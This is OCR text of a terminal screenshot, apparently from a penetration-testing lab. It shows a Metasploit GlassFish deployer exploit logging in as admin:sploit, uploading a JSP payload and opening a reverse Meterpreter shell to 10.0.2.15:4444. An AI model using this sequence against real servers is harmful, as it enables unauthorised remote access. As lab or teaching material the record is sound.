 1 2 3 4 2 11:21
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/glassfish_deployer) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Glassfish edition: GlassFish Server Open Source Edition 4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[+] Successfully Uploaded
[*] Executing /Tzwx7gnm9KvqRmR0weUYNE5RJgJCa/ffmLqGvxyD7TzQ4bd.jsp...
[*] Sending stage (58829 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:54140) at 2023-07-24 11:20:39 -0400
[*] Getting information to undeploy...
[*] Undeploying Tzwx7gnm9KvqRmR0weUYNE5RJgJCa...
[*] Undeployment complete.
meterpreter > getuid
Server username: LOCAL SERVICE
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.4 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/http/glassfish_deployer) >
Initiated restart process of this application server domain.
Click here to return to the login page after the server has
been started. This may take a few seconds.